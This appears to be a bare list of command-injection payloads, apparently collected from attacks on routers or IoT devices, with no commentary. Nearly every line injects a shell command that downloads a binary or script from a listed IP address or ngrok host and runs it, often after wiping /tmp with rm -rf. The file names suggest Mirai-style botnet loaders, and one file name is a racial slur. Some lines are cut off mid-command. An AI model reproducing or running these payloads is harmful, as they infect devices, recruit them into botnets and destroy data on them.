 %3Bwget%20http://45.58.148.50/n%20-O-|sh
%3Bwget%20http://185.61.138.46/n%20-O-|sh
%3Bwget%20http://194.180.224.13/n%20-O-|sh
%3Bwget%20http://194.180.224.113/n%20-O-|sh
;'+payload+'%20/
;cd /tmp; rm -rf *; busybox wget http://51.254.23.227/bins/n; chmod 777 n; sh n; rm -rf * /
;cd /tmp; rm -rf *; wget http://51.254.23.227/bins/mips; chmod 777 mips; ./mips; rm -rf * /
;cd /tmp; rm -rf *; wget http://51.254.23.227/bins/n; chmod 777 n; sh n; rm -rf * /
;cd /tmp; rm -rf *; wget http://51.254.23.227/bins/netlink; chmod 777 netlink; ./netlink /
;cd /tmp; rm -rf *; wget http://51.254.23.227/bins/polaris.mips; chmod 777 polaris.mips; ./polaris.mips /
;cd /tmp; rm -rf *; wget http://6735a55d.ngrok.io/bins/mips; chmod 777 mips; ./mips; rm -rf * /
;cd /tmp; rm -rf *; wget http://58680dd9.ngrok.io/bins/mips; chmod 777 mips; ./mips; rm -rf * /
;cd /tmp; rm -rf *; wget http://58680dd9.ngrok.io/bins/sh; chmod 777 sh; sh sh; rm -rf * /
;cd /tmp; rm -rf mips; wget http://164.132.92.168:6479/bins/mips; busybox wget http://164.132.92.168:6479/
;cd /tmp; rm -rf viktor.mips; wget http://164.132.92.168:6479/bins/viktor.mips; busybox wget http://164.13
;ls /
;wget http://194.180.224.249/bignigger
;wget http://194.180.224.249/muck.sh -O - | sh